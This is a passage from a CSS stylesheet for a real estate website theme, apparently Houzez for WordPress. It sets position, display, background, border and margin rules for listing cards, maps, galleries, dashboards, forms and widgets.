.gallery-area .gallery-inner, .lightbox-arrow, #houzez-gmap-main, #houzez-listing-map-vc, #listing-map, #houzez-listing-map, #houzez_ajax_container .map-notfound, .gallery-item, .compare-thumb-main .compare-thumb, .comments-block .media-body .reply .fa, .bypostauthor, #transportation,
#supermarkets,
#schools,
#libraries,
#pharmacies,
#hospitals, #transportation .icon,
#supermarkets .icon,
#schools .icon,
#libraries .icon,
#pharmacies .icon,
#hospitals .icon, .class-energy, .class-energy-indicator, .dashboard-stream-line, .item-thumb, figure, .item-body .table-cell, .grid-view .property-item-v2 .body-inner, .grid-view .property-item-v2 .item-body-top,
.grid-view .property-item-v2 .item-body-bottom, .property-item.item-grid, .property-item.item-grid .phone, .property-item-v2 .item-body, .property-item-v2.item-grid .body-inner, .property-item-v2.item-grid .item-body-top,
.property-item-v2.item-grid .item-body-bottom, .parallax-properties-media, .services-module .service-block, .caption-bottom .detail-bottom, .detail.detail-bottom, .agents-block, .partner-block, .location-block, .package-block, .banner-video, .banner-parallax, .banner-module, .banner-module .owl-item, .banner-slider .banner-link, .widget-calculate .form-group, .widget-calculate .gform_wrapper li, .gform_wrapper .widget-calculate li, .widget-categories li, .widget_categories li, .widget_archive li, .widget_meta li, .widget_recent_entries li, .widget_pages li, .widget-pages li, .widget_recent_comments li, .widget_nav_menu li, .widget-categories a, .widget_categories a, .widget_archive a, .widget_meta a, .widget_recent_entries a, .widget_pages a, .widget-pages a, .widget_recent_comments a, .widget_nav_menu a, .widget_search form div, .widget-change .body-inner > .btn, .widget-change .body-inner > .gform_button,
.widget-change .gform_wrapper .body-inner > .button, .gform_wrapper .widget-change .body-inner > .button,
.widget-change .gform_wrapper .gform_page_footer .body-inner > .button.gform_next_button,
.widget-change .gform_wrapper .gform_footer .body-inner > input.button,
.widget-change .gform_wrapper .gform_footer .body-inner > input[type=submit], .gform_wrapper .gform_footer .widget-change .body-inner > input[type=submit],
.widget-change .gform_wrapper .gform_page_footer .body-inner > input.button,
.widget-change .gform_wrapper .gform_page_footer .body-inner > input[type=submit], .gform_wrapper .gform_page_footer .widget-change .body-inner > input[type=submit], .widget_houzez_twitter .owl-theme .owl-nav [class*='owl-'], .footer-widget.widget_search form div, .footer .read .fa, .rating-wrap, .rating-container .rating, .rating-container .caption .label, .ihf-share-btn-more .fa-share {
  position: relative; }

#email_messages, .input-icon:before, .search-location .location-trigger, .ui-slider .ui-slider-handle, .ui-slider .ui-slider-handle:before, .loader-ripple div, .mapPlaceholder, .slider-placeholder, .mapPlaceholder .loader-inner, .slider-placeholder .loader-inner,
.mapPlaceholder .loader-ripple,
.slider-placeholder .loader-ripple, .share_tooltip, .tooltip_left, .tooltip_left:after, .navi > ul ul,
.navi > ul .houzez-megamenu-inner, .mobile-nav .nav-dropdown, .mobile-nav .nav-dropdown li .expand-me, .account-action .user-image .user-alert, .account-dropdown, .account-dropdown > ul > li .msg-alert, .header-section-4.nav-right .header-right,
.header-section-1.nav-right .header-right,
.splash-header.nav-right .header-right, .modal-header .close, .auto-complete, .auto-complete .search-view, .search-expandable, .search-expand-btn:after, #splash-section .splash-inner-media, #save_search_click, .splash-half .splash-search, .splash-half .splash-footer, .user-dashboard-left, .dashboard-bar, .board-panel-menu > li .msg-alert, .msg-media .user-alert, .msg-type-block .arrow,
.msg-type-block .arrow:after, .add-title-tab .add-expand, .file-upload-block .btn, .file-upload-block .gform_button,
.file-upload-block .gform_wrapper .button, .gform_wrapper .file-upload-block .button,
.file-upload-block .gform_wrapper .gform_page_footer .button.gform_next_button, .gform_wrapper .gform_page_footer .file-upload-block .button.gform_next_button,
.file-upload-block .gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer .file-upload-block input.button,
.file-upload-block .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .file-upload-block input[type=submit],
.file-upload-block .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer .file-upload-block input.button,
.file-upload-block .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .file-upload-block input[type=submit], .gallery-thumb .icon, .single-input-search button, .form-media, .detail-top .tab-pane .view-popup, .detail-top.detail-top-full #gallery:before, .detail-top.detail-top-full .media-tabs-up, .detail-top.detail-top-full .media-tabs-up .label-wrap, .detail-top.detail-top-full .media-detail-down, .detail-media .label-wrap, .media-tabs, .detail-slider .banner-link, .form-small .ajax-loader, .agent-media input[type='checkbox'], .detail-bar .detail-tabs.detail-tabs-vertical, .detail-sub-title:before, .video-block .play-icon, .agent-info-block .agent-thumb input[type='checkbox'], .print-banner .qr-image, .profile-detail-block .profile-image .company-logo, .team-caption, .team-caption .link-block, .team-caption-inner, .lightbox-popup .popup-inner .expand-icon, .lightbox-right, .lightbox-header .header-actions, .lightbox-slide-nav, .lightbox-nav-title, #houzez-gmap-main .map-arrows-actions, #houzez-gmap-main .map-next-prev-actions, #houzez-gmap-main .map-zoom-actions, .map-notfound, .panel-btn, .compare-thumb-main .btn-trash, .bypostauthor .comment-banner, #transportation img,
#supermarkets img,
#schools img,
#libraries img,
#pharmacies img,
#hospitals img, #transportation span,
#supermarkets span,
#schools span,
#libraries span,
#pharmacies span,
#hospitals span, .indicator-energy, .indicator-energy:before, .dashboard-stream-line:before, .list-loading, .item-thumb .label-featured, figure .label-featured, .item-thumb .actions, figure .actions, .item-thumb .price, figure .price, .item-thumb .item-price-block, figure .item-price-block, .item-thumb .hover-effect:before, figure .hover-effect:before, .item-thumb .hover-effect:after, figure .hover-effect:after, .item-body .phone, .grid-view .property-item-v2 .item-price-block, .property-item-v2 .item-body-top,
.property-item-v2 .item-body-bottom, .property-item-v2.item-grid .item-price-block, .property-item-grid .item-caption, .parallax-property-caption-wrap, .testimonial-carousel.owl-theme .owl-nav [class*='owl-'], .banner-video .banner-video-inner, .banner-parallax .banner-bg-wrap, .banner-inner:before, .banner-caption, .banner-video-inner, .banner-video-inner:before, .banner-module .caption-desktop .price, .banner-module .slider-caption, .banner-module .slider-caption .label-wrap, .banner-slider .owl-dots, .team-block-mobile, .widget-calculate .field-icon, .widget-categories a:before, .widget_categories a:before, .widget_archive a:before, .widget_meta a:before, .widget_recent_entries a:before, .widget_pages a:before, .widget-pages a:before, .widget_recent_comments a:before, .widget_nav_menu a:before, .widget-categories .cat-count, .widget_categories .cat-count, .widget_archive .cat-count, .widget_meta .cat-count, .widget_recent_entries .cat-count, .widget_pages .cat-count, .widget-pages .cat-count, .widget_recent_comments .cat-count, .widget_nav_menu .cat-count, .widget_search form button, .widget-change .body-inner > .btn .fa, .widget-change .body-inner > .gform_button .fa, .widget-change .gform_wrapper .body-inner > .button .fa, .gform_wrapper .widget-change .body-inner > .button .fa, .widget-change .gform_wrapper .gform_page_footer .body-inner > .button.gform_next_button .fa, .widget-change .gform_wrapper .gform_footer .body-inner > input.button .fa, .widget-change .gform_wrapper .gform_footer .body-inner > input[type=submit] .fa, .gform_wrapper .gform_footer .widget-change .body-inner > input[type=submit] .fa, .widget-change .gform_wrapper .gform_page_footer .body-inner > input.button .fa, .widget-change .gform_wrapper .gform_page_footer .body-inner > input[type=submit] .fa, .gform_wrapper .gform_page_footer .widget-change .body-inner > input[type=submit] .fa, .footer-widget.widget_search form button, .widget-instagramm-slider .owl-nav .owl-prev,
.widget-instagramm-slider .owl-nav .owl-next, .owl-theme .owl-nav [class*=owl-], label.error,
.label.error, label + .bootstrap-select .success,
.label + .bootstrap-select .success, .label-left,
.label-right, .rating-container .filled-stars, .rating-container .caption, .rating-container .caption .label:before, .rating-container .caption .label:after, #ihf-main-container .chosen-container-single .chosen-single:after {
  position: absolute; }

.sticky_nav, .property-menu-wrap, .steps-nav, #lightbox-popup-main, .compare-panel, .scrolltop-btn {
  position: fixed; }

/* displays
/* ------------------------------------------------------------------------ */
.hover-effect, .field-group input, .search-location .location-trigger, .ui-slider .ui-slider-handle:before, .share_tooltip, .splash-header, .navi > ul .sub-menu li a, .navi > ul ul,
.navi > ul .houzez-megamenu-inner, .mobile-nav .nav-dropdown li .expand-me, .account-action .user-image img, .account-action .user-image .user-alert, .account-dropdown > ul > li a, .account-dropdown > ul > li .msg-alert, .property-menu a, .top-bar .dropdown-menu > li, .login-register-block .back, .auto-complete .search-view, .advanced-search .btn.btn-secondary, .advanced-search .btn-secondary.gform_button,
.advanced-search .gform_wrapper .btn-secondary.button, .gform_wrapper .advanced-search .btn-secondary.button,
.advanced-search .gform_wrapper .gform_footer input.btn-secondary[type=submit], .gform_wrapper .gform_footer .advanced-search input.btn-secondary[type=submit],
.advanced-search .gform_wrapper .gform_page_footer input.btn-secondary[type=submit], .gform_wrapper .gform_page_footer .advanced-search input.btn-secondary[type=submit],
.advanced-search .btn.btn-primary, .advanced-search .gform_button,
.advanced-search .gform_wrapper .button, .gform_wrapper .advanced-search .button,
.advanced-search .gform_wrapper .gform_page_footer .button.gform_next_button, .gform_wrapper .gform_page_footer .advanced-search .button.gform_next_button,
.advanced-search .gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer .advanced-search input.button,
.advanced-search .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .advanced-search input[type=submit],
.advanced-search .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer .advanced-search input.button,
.advanced-search .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .advanced-search input[type=submit],
.advanced-search .btn.btn-default, .advanced-search .btn-default.gform_button,
.advanced-search .gform_wrapper .btn-default.button, .gform_wrapper .advanced-search .btn-default.button,
.advanced-search .gform_wrapper .gform_footer input.btn-default[type=submit], .gform_wrapper .gform_footer .advanced-search input.btn-default[type=submit],
.advanced-search .gform_wrapper .gform_page_footer input.btn-default[type=submit], .gform_wrapper .gform_page_footer .advanced-search input.btn-default[type=submit], .search-expandable .field-expand, .figure-block img, .board-panel-menu > li a, .board-panel-menu > li .msg-alert, .board-panel-menu > li.active .sub-menu, .messages-area .media-object, .msg-media .user-alert, .msg-to-agent-block .media-object, .msg-type-block .arrow,
.msg-type-block .arrow:after, .steps-progress-main .steps-progress span, .account-block .my-avatar .profile-img-info, .submit-form-wrap .form-step:first-child, .my-property .dropdown-menu a, .add-tab-content .additional-block button, .single-input-search button:before, .header-detail .item-price, .header-detail .item-sub-price, .form-media .media-left a, .form-media .next-prev-block .media-right a, .next-prev-block .form-media .media-right a, .detail-top.detail-top-full .header-detail .price-start, .media-tabs-list li > a, .agent-media .media-left a, .agent-media .next-prev-block .media-right a, .next-prev-block .agent-media .media-right a, .detail-bar .detail-tabs.detail-tabs-vertical, .detail-bar .detail-tabs.detail-tabs-vertical li, .next-prev-block .media-left a, .next-prev-block .media-right a, .property-reviews .add-rating label, .print-header-detail-right .item-price, .print-header-detail-right .item-sub-price, .print-logo span, .print-logo .tag-line, .agent-listing .media-left figure, .agent-listing .next-prev-block .media-right figure, .next-prev-block .agent-listing .media-right figure, .agency-block .social-top, .agency-block.item-grid .media-left, .agency-block.item-grid .next-prev-block .media-right, .next-prev-block .agency-block.item-grid .media-right, .agency-block.item-grid .media-body, .agency-block.item-grid .agency-body-left, .agency-block.item-grid .agency-body-right, .agency-block.item-grid .social-bottom, .article-footer .meta-tags a, .pay-step-block a,
.pay-step-block > span, .membership-content .btn-submit, .stripe_visible_btn, .class-energy-indicator span, .item-thumb .price .item-price, figure .price .item-price, .item-thumb .price .item-sub-price, figure .price .item-sub-price, .item-thumb .hover-effect:before, figure .hover-effect:before, .price .item-price, .price .item-sub-price, .tabs a, .property-listing.list-view .hide-on-grid, .grid-view .figure-block,
.grid-view .item-thumb, .grid-view figure, .grid-view .property-item, .grid-view .property-item .table-cell, .grid-view .property-item-v2 .figure-block,
.grid-view .property-item-v2 .item-thumb, .grid-view .property-item-v2 figure, .grid-view .property-item-v2 .item-body, .grid-view .hide-on-list, .property-item, .property-item .body-left, .property-item .body-right, .property-item.item-grid, .property-item.item-grid .item-thumb, .property-item.item-grid figure, .property-item.item-grid .body-left, .property-item.item-grid .body-right, .property-item.item-grid .item-body, .property-item-v2.item-grid .figure-block,
.property-item-v2.item-grid .item-thumb, .property-item-v2.item-grid figure, .property-item-v2.item-grid .item-body, .item-amenities li span, .item-price-block span, .post-card-description .post-card-title,
.post-card-description h3, .post-card-author .author-name span, .location-block a, .banner-slider .banner-link, .widget .media-left a, .widget .next-prev-block .media-right a, .next-prev-block .widget .media-right a, .widget-categories li, .widget_categories li, .widget_archive li, .widget_meta li, .widget_recent_entries li, .widget_pages li, .widget-pages li, .widget_recent_comments li, .widget_nav_menu li, .widget-reviews .media-left a, .reviews-list .media-left a, .widget-reviews .next-prev-block .media-right a, .next-prev-block .widget-reviews .media-right a, .reviews-list .next-prev-block .media-right a, .next-prev-block .reviews-list .media-right a, .widget_recent_entries .post-date, .widget_recent_comments .recentcomments a, .widget_search form button:before, .widget-news .media-left a, .widget-news .next-prev-block .media-right a, .next-prev-block .widget-news .media-right a,
.widget-news .media-right a, .footer-widget.widget_search form button:before, .owl-theme .owl-dots .owl-dot span, .fave-load-more a, .add-rating .caption .label, .screen-reader-text:focus, .aligncenter,
div.aligncenter, a img.aligncenter, .f7-form-control, input.wpcf7-form-control[type='text'],
input.wpcf7-form-control[type='email'],
input.wpcf7-form-control[type='password'],
input.wpcf7-form-control[type='tel'],
textarea.wpcf7-form-control,
.post-password-form input[type='password'], .wpcf7-form .wpcf7-form-control-wrap, .idx-form-control, #ihf-main-container .form-control, #ihf-main-container .ginput_container input, .ginput_container #ihf-main-container input,
#ihf-main-container .ginput_container select, .ginput_container #ihf-main-container select,
#ihf-main-container .ginput_container textarea, .ginput_container #ihf-main-container textarea, .dsidx-resp-area input[type='text'], .dsidx-resp-area input[type='password'], .dsidx-resp-area input[type='email'], .dsidx-resp-area select, .dsidx-resp-area textarea, .ihf-grid-result-address, #ihf-main-container #ihf-main-search-form .text-danger {
  display: block; }

.list-inline > li, .actions li, .actions li > span, .share_tooltip a, .header-top-social li, .header-section-5 .header-top, .header-section-6-logo,
.header-section-6-icons,
.header-section-6-left-menu,
.header-section-6-right-menu,
.header-section-6-user-tools, .header-mobile .user-icon, .navi a, .navi > ul .has-child > a:after, .mobile-nav .nav-trigger, .mobile-nav .nav-dropdown a, .account-action > li, .account-action .user-image, .property-menu li, .top-contact li, .top-drop-downs > li, .auto-complete .amenities li, .search-expand-btn, #save_search_click:after, .board-panel-menu .sub-menu a:before, .msgs-list .message-date span, .steps-progress-main .steps-progress, .my-property .my-description .label, .add-tab-content .additional-block .sort-additional-row,
.add-tab-content .additional-block .remove-additional-row, .add-attachment .attach-actions li, .media-drag-drop .icon-cloud-upload, .header-detail h1 .actions span, .form-media, .media-tabs-list li, .yelp-category .yelp-cat-list .time-review, .yelp-cat-icon, .walkscore_details img, .walkscore_details span, .detail-amenities-list li, .agent-info-block .agent-thumb, .agent-info-block .agent-info li, .plan-tabs li, .print-detail .agent-media li, .print-detail .accord-tab li, .print-logo, .accord-block .accord-tab li, .profile-social li, .agency-social li, .profile-social a, .agency-social a, .team-social li, .team-social a, .lightbox-header .header-title img, .gallery-area .lightbox-slide img, #houzez-gmap-main .map-btn, #houzez-gmap-main .map-search, .article-footer .meta-tags li, .author-meta li, .page-pagination a, .class-energy-indicator, .list-loading-bar, .item-body .date p, .tabs li, .item-amenities li, .item-date li, .pagination-main .pagination li, .caption-above .detail h3, .caption-bottom .detail h3, .testimonial-item .auther-thumb, .agents-block .auther-thumb, .partner-block .auther-thumb, .package-block .package-price span, .package-block .btn, .package-block .gform_button,
.package-block .gform_wrapper .button, .gform_wrapper .package-block .button,
.package-block .gform_wrapper .gform_page_footer .button.gform_next_button, .gform_wrapper .gform_page_footer .package-block .button.gform_next_button,
.package-block .gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer .package-block input.button,
.package-block .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .package-block input[type=submit],
.package-block .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer .package-block input.button,
.package-block .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .package-block input[type=submit], .banner-module .slider-caption, .widget .rating p, .widget_tag_cloud .tagcloud a, .footer-widget.widget_tag_cloud .tagcloud a, .footer .social li, .footer-bottom .navi li, .label-wrap, .label-wrap .label, .rating-wrap, .rating-wrap .rating-container, .rating-container .rating, .rating-container .star, .post-password-form input[type='submit'], .wpcf7-submit, .idx-btn, #ihf-main-container .btn, #ihf-main-container .gform_button,
#ihf-main-container .gform_wrapper .button, .gform_wrapper #ihf-main-container .button,
#ihf-main-container .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer #ihf-main-container input[type=submit],
#ihf-main-container .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer #ihf-main-container input[type=submit], #ihf-main-container .btn-primary, #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .ihf-advanced-search-launch, .dsidx-resp-area-submit input[type='submit'], .ihf-grid-result-basic-info-container > div, #ihf-main-container .chosen-container-single .chosen-single:after {
  display: inline-block; }

.table-list, .header-top, .header-section-3 .header-top-inner, .header-section-5 .header-nav, .navi .houzez-megamenu-inner > .sub-menu, .splash-search .search-table, .banner-search-tabs, .advanced-search-mobile .single-search-wrap, .board-header, .msg-to-agent-block, .detail-bar .detail-tabs, .detail-bar-full .detail-features, .filter-inputs > ul, .pay-step-bar, .houzez-module .module-title-nav, .services-module.style3 .service-block, .callto-action, .post-card-item .caption-table, .post-card-author {
  display: table; }

.table-cell, .header-section-2 .logo, .header-section-2 .header-top-social, .header-section-2 .header-top-call, .header-section-3 .logo, .header-section-3 .header-top-social, .header-section-3 .header-contact, .navi .houzez-megamenu-inner > .sub-menu > li, .splash-search .search-col, .banner-search-main .form-group .bootstrap-select, .banner-search-main .gform_wrapper li .bootstrap-select, .gform_wrapper .banner-search-main li .bootstrap-select, .banner-search-main .form-group .search, .banner-search-main .gform_wrapper li .search, .gform_wrapper .banner-search-main li .search, .banner-search-main .form-group .search-btn, .banner-search-main .gform_wrapper li .search-btn, .gform_wrapper .banner-search-main li .search-btn, .banner-search-tabs .search-tab, .advanced-search-mobile .single-search-inner, .board-header .board-header-left, .board-header .board-header-right, .board-header-center, .msg-to-agent-block .msg-agent-left, .msg-to-agent-block .msg-agent-status, .my-property .my-description, .my-property .my-actions, .detail-bar .detail-tabs li, .detail-bar-full .detail-features-left,
.detail-bar-full .detail-features-right, .filter-inputs > ul > li, .agency-block .agency-body-left, .agency-block .agency-body-right, .pay-step-block, .property-item .item-body, .property-item .cell, .property-item-v2 .figure-block, .property-item-v2 .item-body, .houzez-module .module-title-nav div, .services-module.style3 .service-block .block-icon, .services-module.style3 .service-block .block-content, .callto-action div, .post-card-item .caption-table .caption-left, .post-card-item .caption-table .file-type, .post-card-item .caption-table .thumb-caption .comment-count, .post-card-item .thumb-caption .caption-table .comment-count, .post-card-author .author-image, .post-card-author .author-name {
  display: table-cell; }

.header-mobile, .navi .houzez-megamenu-inner > .sub-menu .houzez-menu-title-hidden > a, .mobile-nav .nav-dropdown ul ul, .account-dropdown .sub-menu, .property-menu-wrap, .header-section-1 .user-name,
.header-section-4 .user-name,
.header-section-5 .user-name,
.header-section-6 .user-name,
.splash-header .user-name, .top-bar .mobile-nav, .advanced-search-hidden, .search-hidden, .auto-complete, .advanced-search .advance-fields, .field-expand, .advanced-search-mobile, .advanced-search-mobile .advance-fields, .advanced-search-module .features-list, #section-body.houzez-body-half .item-body .phone, .board-panel-menu .sub-menu, .dashboard-content-area .validate-errors,
.dashboard-content-area .validate-errors-gal, .steps-nav .btn-submit,
.steps-nav .btn-left, .account-block.form-step, .gallery-thumb .icon-loader, .media-tabs .actions, .accord-block .accord-content, .agency-block .social-bottom, .agency-block.item-grid .social-top, .lightbox-left .lightbox-close, .gallery-area .lightbox-slide, .method-option, #stripe_form_featured_listing,
.houzez_stripe_buttons, .property-listing.list-view .hide-on-list, .grid-view .hide-on-grid, .caption-above .detail-bottom, .caption-above .thumb-caption, .caption-bottom .detail-above, .carousel-col-5 .actions, .carousel-col-6 .actions, .widget-calculate .morg-detail, .widget-calculate .morg-summery, .scrolltop-btn, .rating-container .clear-rating, .rating-container .caption, #ihf-main-container .chosen-container-single .chosen-single div, #ihf-detail-features-tab h5 {
  display: none; }

/* backgrounds
/* ------------------------------------------------------------------------ */
.table-striped > tbody > tr, .splash-header .navi > ul > li > a:hover, .splash-header .navi > ul > li.active > a, .sticky_nav .header-transparent .navi > ul > li > a:hover, .sticky_nav .header-transparent .navi > ul > li > a:active, .sticky_nav .header-transparent .navi > ul > li.active > a, .top-bar .top-nav > ul > li > a:hover, .top-bar .top-nav > ul li.active > a, .top-bar .dropdown-menu > li > a:hover, .top-drop-downs .btn, .top-drop-downs .gform_button,
.top-drop-downs .gform_wrapper .button, .gform_wrapper .top-drop-downs .button,
.top-drop-downs .gform_wrapper .gform_page_footer .button.gform_next_button, .gform_wrapper .gform_page_footer .top-drop-downs .button.gform_next_button,
.top-drop-downs .gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer .top-drop-downs input.button,
.top-drop-downs .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .top-drop-downs input[type=submit],
.top-drop-downs .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer .top-drop-downs input.button,
.top-drop-downs .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .top-drop-downs input[type=submit], .banner-search-taber .banner-search-main, .form-msg-btns .btn-cancel, .detail-property-listing, .profile-agents, .compare-table > thead > tr > th, .comments-block, .sort-tab .bootstrap-select .btn-default:hover, .sort-tab .bootstrap-select .btn-default:focus, .houzez-module .module-title-nav .module-nav .btn, .houzez-module .module-title-nav .module-nav .gform_button,
.houzez-module .module-title-nav .module-nav .gform_wrapper .button, .gform_wrapper .houzez-module .module-title-nav .module-nav .button,
.houzez-module .module-title-nav .module-nav .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .houzez-module .module-title-nav .module-nav input[type=submit],
.houzez-module .module-title-nav .module-nav .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .houzez-module .module-title-nav .module-nav input[type=submit], .style2 .btn, .style2 .gform_button,
.style2 .gform_wrapper .button, .gform_wrapper .style2 .button,
.style2 .gform_wrapper .gform_page_footer .button.gform_next_button, .gform_wrapper .gform_page_footer .style2 .button.gform_next_button,
.style2 .gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer .style2 input.button,
.style2 .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .style2 input[type=submit],
.style2 .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer .style2 input.button,
.style2 .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .style2 input[type=submit], .banner-slider .owl-dots .owl-dot.active span,
.banner-slider .owl-dots .owl-dot:hover span, .owl-theme .owl-dots .owl-dot.active span, .fave-load-more a, .f7-form-control::-ms-expand, input.wpcf7-form-control[type='text']::-ms-expand,
input.wpcf7-form-control[type='email']::-ms-expand,
input.wpcf7-form-control[type='password']::-ms-expand,
input.wpcf7-form-control[type='tel']::-ms-expand,
textarea.wpcf7-form-control::-ms-expand,
.post-password-form input[type='password']::-ms-expand, .idx-form-control::-ms-expand, #ihf-main-container .form-control::-ms-expand, #ihf-main-container .ginput_container input::-ms-expand, .ginput_container #ihf-main-container input::-ms-expand,
#ihf-main-container .ginput_container select::-ms-expand, .ginput_container #ihf-main-container select::-ms-expand,
#ihf-main-container .ginput_container textarea::-ms-expand, .ginput_container #ihf-main-container textarea::-ms-expand, .dsidx-resp-area input[type='text']::-ms-expand, .dsidx-resp-area input[type='password']::-ms-expand, .dsidx-resp-area input[type='email']::-ms-expand, .dsidx-resp-area select::-ms-expand, .dsidx-resp-area textarea::-ms-expand {
  background-color: transparent; }

.loader-ripple, .advanced-search-mobile .single-search-wrap button, .add-tab-content .additional-block button, .single-input-search button, #houzez-gmap-main .map-btn, .compare-thumb-main .btn-trash, .widget-range .range-input, .widget_search form button, .widget-contact-agent .form-small, .footer-widget.widget_search form button {
  background: none;
  background-color: transparent; }

/* borders
/* ------------------------------------------------------------------------ */
.input-number, .top-bar .dropdown-menu, .auto-complete .media:last-of-type, .my-property .actions-dropdown li:first-child, .f7-form-control::-ms-expand, input.wpcf7-form-control[type='text']::-ms-expand,
input.wpcf7-form-control[type='email']::-ms-expand,
input.wpcf7-form-control[type='password']::-ms-expand,
input.wpcf7-form-control[type='tel']::-ms-expand,
textarea.wpcf7-form-control::-ms-expand,
.post-password-form input[type='password']::-ms-expand, .idx-form-control::-ms-expand, #ihf-main-container .form-control::-ms-expand, #ihf-main-container .ginput_container input::-ms-expand, .ginput_container #ihf-main-container input::-ms-expand,
#ihf-main-container .ginput_container select::-ms-expand, .ginput_container #ihf-main-container select::-ms-expand,
#ihf-main-container .ginput_container textarea::-ms-expand, .ginput_container #ihf-main-container textarea::-ms-expand, .dsidx-resp-area input[type='text']::-ms-expand, .dsidx-resp-area input[type='password']::-ms-expand, .dsidx-resp-area input[type='email']::-ms-expand, .dsidx-resp-area select::-ms-expand, .dsidx-resp-area textarea::-ms-expand {
  border: 0; }

.field-group input, .navi > ul .sub-menu li:last-child, .mobile-nav .nav-dropdown li:first-child, .banner-search-main .form-control, .banner-search-main .ginput_container input, .ginput_container .banner-search-main input,
.banner-search-main .ginput_container select, .ginput_container .banner-search-main select,
.banner-search-main .ginput_container textarea, .ginput_container .banner-search-main textarea, .advanced-search .advance-btn, .advanced-search-mobile .single-search-inner .form-control, .advanced-search-mobile .single-search-inner .ginput_container input, .ginput_container .advanced-search-mobile .single-search-inner input,
.advanced-search-mobile .single-search-inner .ginput_container select, .ginput_container .advanced-search-mobile .single-search-inner select,
.advanced-search-mobile .single-search-inner .ginput_container textarea, .ginput_container .advanced-search-mobile .single-search-inner textarea, .advanced-search-mobile .single-search-wrap button, .board-panel-menu .sub-menu li:last-child, .msg-type-block .form-control, .msg-type-block .ginput_container input, .ginput_container .msg-type-block input,
.msg-type-block .ginput_container select, .ginput_container .msg-type-block select,
.msg-type-block .ginput_container textarea, .ginput_container .msg-type-block textarea, .invoice-total tr:first-child td, .pay-options td, .add-tab-content .add-tab-row:last-child, .add-tab-content .additional-block button, .add-tab-content .additional-block td, .single-input-search button, .detail-bar .detail-tabs li:last-child, .detail-bar-full .detail-title, .detail-multi-properties .popover, .table-popover tr:last-child td, .print-detail .detail-title, .print-detail .detail-title-inner, .profile-tabs li:last-child, .lightbox-arrow, #houzez-gmap-main .map-btn, #houzez-gmap-main .map-search, #houzez-gmap-main .dropdown-menu, .blog-section:last-child, .compare-thumb-main .btn-trash, .compare-table > thead > tr > th, .pay-step-block:last-child, .method-row:last-child, .pkg-total-list li.total-list-head, .sort-tab .bootstrap-select .btn-default, .sort-tab .bootstrap-select .btn-default:focus, .sort-tab .open > .btn, .sort-tab .open > .gform_button,
.sort-tab .gform_wrapper .open > .button, .gform_wrapper .sort-tab .open > .button,
.sort-tab .gform_wrapper .gform_page_footer .open > .button.gform_next_button,
.sort-tab .gform_wrapper .gform_footer .open > input.button,
.sort-tab .gform_wrapper .gform_footer .open > input[type=submit], .gform_wrapper .gform_footer .sort-tab .open > input[type=submit],
.sort-tab .gform_wrapper .gform_page_footer .open > input.button,
.sort-tab .gform_wrapper .gform_page_footer .open > input[type=submit], .gform_wrapper .gform_page_footer .sort-tab .open > input[type=submit], .item-amenities li:last-child, .pagination-main .pagination a, .widget-download, .widget-range .range-input, .widget_search form button, .widget-newsletter .form-control, .widget_mc4wp_form_widget .form-control, .widget-newsletter .ginput_container input, .ginput_container .widget-newsletter input, .widget_mc4wp_form_widget .ginput_container input, .ginput_container .widget_mc4wp_form_widget input,
.widget-newsletter .ginput_container select, .ginput_container .widget-newsletter select,
.widget_mc4wp_form_widget .ginput_container select, .ginput_container .widget_mc4wp_form_widget select,
.widget-newsletter .ginput_container textarea, .ginput_container .widget-newsletter textarea,
.widget_mc4wp_form_widget .ginput_container textarea, .ginput_container .widget_mc4wp_form_widget textarea, .footer-widget.widget_search form button, .scrolltop-btn, .rating-loading, #ihf-main-container .title-bar-1, #ihf-main-container #areaPickerExpandAllContainer, .dsidx-resp-area-submit input[type='submit'] {
  border: none; }

/* margins
/* ------------------------------------------------------------------------ */
blockquote p, .field-group input, .ui-menu .ui-menu-item, .loader-ripple div, .actions, .share_tooltip a .fa, .header-top-social ul, .header-section-3 .contact-block .media-heading, .header-section-3 .contact-block p, .navi > ul, .mobile-nav .nav-dropdown ul, .account-action, .account-dropdown > ul, .property-menu, .property-menu li:last-child, .top-bar ul, .top-contact li:last-child, .top-bar-social a:last-child, .top-bar-social .fa, .top-drop-downs, .top-drop-downs > li:last-child, .login-block .checkbox, .banner-search-tabs, .auto-complete .result p, .auto-complete ul, .auto-complete .media, .auto-complete .address, .advanced-search .features-list .checkbox-inline, .advanced-search .features-list .checkbox-inline:last-child, .search-long, .page-title h1,
.page-title h2, #section-body.houzez-body-half .btn, #section-body.houzez-body-half .gform_button,
#section-body.houzez-body-half .gform_wrapper .button, .gform_wrapper #section-body.houzez-body-half .button,
#section-body.houzez-body-half .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer #section-body.houzez-body-half input[type=submit],
